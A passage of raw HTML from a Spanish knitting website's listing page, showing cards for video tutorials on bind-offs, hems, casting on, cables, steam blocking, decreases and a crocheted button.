            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="terminación recta a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-terminar-de-tejer-en-recto.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/terminacion-recta-dos-agujas">Terminación recta a dos agujas cuando tenemos una ondulación natural del tejido</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a realizar una terminación recta a dos agujas o punto de media cuando el tejido que tenemos tiene una ondulación natural. Sigue el paso a...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3662 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-tejer-dobladillos-ribetes-picos-bordes-dos-agujas" title="Como tejer dobladillos, ribetes, picos o bordes a dos agujas" class=""  data-id="3662" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-dobladillos-ribetes-p.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-tejer-dobladillos-ribetes-picos-bordes-dos-agujas">Como tejer dobladillos, ribetes, picos o bordes a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a como tejer dobladillos, ribetes, picos o bordes a dos agujas o punto de media. Se completa en 10 vueltas y es muy sencillo de tejer...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3510 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/curso-rapido-facil-tejer-dos-agujas" title="Curso rápido y fácil para tejer a dos agujas" class=""  data-id="3510" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/curso-rapido-para-tejer-en-dos-a-e1647244231722-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="curso rápido y fácil para tejer a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/curso-rapido-para-tejer-en-dos-a-e1647244231722-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/curso-rapido-para-tejer-en-dos-a-e1647244231722-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/curso-rapido-para-tejer-en-dos-a-e1647244231722-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/curso-rapido-para-tejer-en-dos-a-e1647244231722-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/curso-rapido-para-tejer-en-dos-a-e1647244231722-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/curso-rapido-facil-tejer-dos-agujas">Curso rápido y fácil para tejer a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Ya tienes un curso rápido y fácil para tejer a dos agujas o punto de media. Sigue el paso a paso del vídeo tutorial. Para aprender a tejer a dos...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3502 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-puntos-como-se-presentan-dos-agujas" title="¿Qué es tejer puntos como se presentan?- Dos agujas o palitos" class=""  data-id="3502" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/que-es-tejer-los-puntos-como-se-e1647244664601-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer puntos como se presentan" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/que-es-tejer-los-puntos-como-se-e1647244664601-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/que-es-tejer-los-puntos-como-se-e1647244664601-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/que-es-tejer-los-puntos-como-se-e1647244664601-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/que-es-tejer-los-puntos-como-se-e1647244664601-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/que-es-tejer-los-puntos-como-se-e1647244664601-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-puntos-como-se-presentan-dos-agujas">¿Qué es tejer puntos como se presentan?- Dos agujas o palitos</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Con este vídeo aprenderás el significado de «tejer puntos como se presentan y al contrario de como se presentan» para tejidos a dos agujas o palitos...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3349 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/nudo-seguro-para-tejer" title="Como hacer un nudo seguro para tejer tus labores.- Nudo llano" class=""  data-id="3349" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-nudo-seguro-para-t-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="nudo seguro para tejer" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-nudo-seguro-para-t-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-nudo-seguro-para-t-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-nudo-seguro-para-t-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-nudo-seguro-para-t-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-nudo-seguro-para-t-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/nudo-seguro-para-tejer">Como hacer un nudo seguro para tejer tus labores.- Nudo llano</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a preparar un nudo seguro para tejer. Sigue el paso a paso del vídeo tutorial. Este nudo, lo puedes utilizar al principio y en el centro de...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3345 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-planchar-bloquear-vapor-tejido-lana" title="Como planchar o bloquear con vapor un tejido de lana" class=""  data-id="3345" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-planchar-con-vapor-un-tejid-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="planchar con vapor un tejido de lana" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-planchar-con-vapor-un-tejid-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-planchar-con-vapor-un-tejid-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-planchar-con-vapor-un-tejid-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-planchar-con-vapor-un-tejid-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-planchar-con-vapor-un-tejid-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-planchar-bloquear-vapor-tejido-lana">Como planchar o bloquear con vapor un tejido de lana</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprender a planchar o bloquear con vapor un tejido de lana nunca ha sido tan sencillo. Sigue el paso a paso del vídeo tutorial. Esta técnica de...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3202 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/cruzar-puntos-sin-aguja-auxiliar-dos-agujas" title="Como cruzar puntos sin aguja auxiliar a dos agujas" class=""  data-id="3202" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cruzar-puntos-sin-aguja-aux-e1647246677897-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="cruzar puntos sin aguja auxiliar a dos agujas para tejer ochos o trenzas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cruzar-puntos-sin-aguja-aux-e1647246677897-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cruzar-puntos-sin-aguja-aux-e1647246677897-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cruzar-puntos-sin-aguja-aux-e1647246677897-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cruzar-puntos-sin-aguja-aux-e1647246677897-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cruzar-puntos-sin-aguja-aux-e1647246677897-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/cruzar-puntos-sin-aguja-auxiliar-dos-agujas">Como cruzar puntos sin aguja auxiliar a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a cruzar puntos sin aguja auxiliar a dos agujas para tejer ochos o trenzas.&nbsp; Sigue las indicaciones del Vídeo Tutorial. De esta forma...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3198 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/poner-puntos-aguja-dos-agujas" title="Como poner puntos en aguja para tejer a dos agujas- MUY Fácil- En 2 minuto" class=""  data-id="3198" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/3198-e1647247247573-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="poner puntos en aguja para tejer a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/3198-e1647247247573-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/3198-e1647247247573-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/3198-e1647247247573-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/3198-e1647247247573-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/3198-e1647247247573-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/poner-puntos-aguja-dos-agujas">Como poner puntos en aguja para tejer a dos agujas- MUY Fácil- En 2 minuto</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a poner puntos en aguja para tejer a dos agujas. Según en el sitio donde residas las dos agujas también reciben el nombre de palitos...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2847 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-ganchillo tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-boton-lana-ganchillo" title="Como tejer botón de lana a ganchillo o crochet" class=""  data-id="2847" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer botón de lana a ganchillo" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-boton-de-lana-a-ga-e1647247832263-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-boton-lana-ganchillo">Como tejer botón de lana a ganchillo o crochet</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2843 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-cambiar-color-lana-tejer-dos-agujas" title="Como cambiar el color de lana para tejer a dos agujas" class=""  data-id="2843" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="cambiar el color de lana para tejer a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-cambiar-el-color-de-la-lana-e1647248714391-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-cambiar-color-lana-tejer-dos-agujas">Como cambiar el color de lana para tejer a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2791 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/recuperar-colocar-puntos-sueltos-en-aguja" title="Como recuperar y colocar puntos sueltos a dos agujas de forma correcta" class=""  data-id="2791" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="recuperar y colocar puntos sueltos a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-recuperar-y-colocar-correct-e1647249390327-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/recuperar-colocar-puntos-sueltos-en-aguja">Como recuperar y colocar puntos sueltos a dos agujas de forma correcta</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2583 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-disminucion-doble-dos-agujas" title="Como tejer disminución doble a dos agujas- En menos de 1 minuto" class=""  data-id="2583" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/aprende-a-hacer-una-disminucion-e1647249759902-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer una disminución doble a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/aprende-a-hacer-una-disminucion-e1647249759902-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/aprende-a-hacer-una-disminucion-e1647249759902-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/aprende-a-hacer-una-disminucion-e1647249759902-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/aprende-a-hacer-una-disminucion-e1647249759902-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/aprende-a-hacer-una-disminucion-e1647249759902-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-disminucion-doble-dos-agujas">Como tejer disminución doble a dos agujas- En menos de 1 minuto</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2579 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-disminucion-simple-dos-agujas" title="Como tejer una disminución simple a dos agujas" class=""  data-id="2579" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-una-disminucion-simpl-e1647250730537-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer disminución simple a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-una-disminucion-simpl-e1647250730537-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-una-disminucion-simpl-e1647250730537-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-una-disminucion-simpl-e1647250730537-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-una-disminucion-simpl-e1647250730537-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-una-disminucion-simpl-e1647250730537-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
